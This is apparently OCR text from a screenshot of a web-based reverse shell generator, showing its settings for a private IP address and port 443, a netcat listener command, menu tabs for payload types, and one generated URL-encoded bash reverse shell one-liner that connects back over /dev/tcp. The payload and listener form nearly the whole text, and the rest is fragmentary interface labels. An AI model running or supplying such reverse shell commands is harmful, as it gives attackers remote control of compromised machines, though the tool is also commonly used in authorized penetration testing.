 Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.1.26 Port 443 +1
root privileges required.
Listener
Advanced
🚀 sudo nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
🚀 bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.1.26%2F443%200%3E%261